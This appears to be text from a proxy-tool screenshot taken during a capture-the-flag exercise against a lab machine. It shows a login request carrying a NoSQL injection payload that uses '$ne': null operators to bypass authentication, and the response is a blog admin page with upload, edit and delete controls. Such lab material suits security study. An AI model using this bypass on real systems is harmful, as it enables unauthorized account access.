 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.96.160:5000
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.96.160:5000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Connection: keep-alive
14
15 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month!
Playing boxes like this will qualify you for the monthly finals
ran the Last Sunday of the month. The winner of that
tournament will get to play in the UHC Grand Finals for big
prizes! Read more to find out information on how to join.
Read More Edit Delete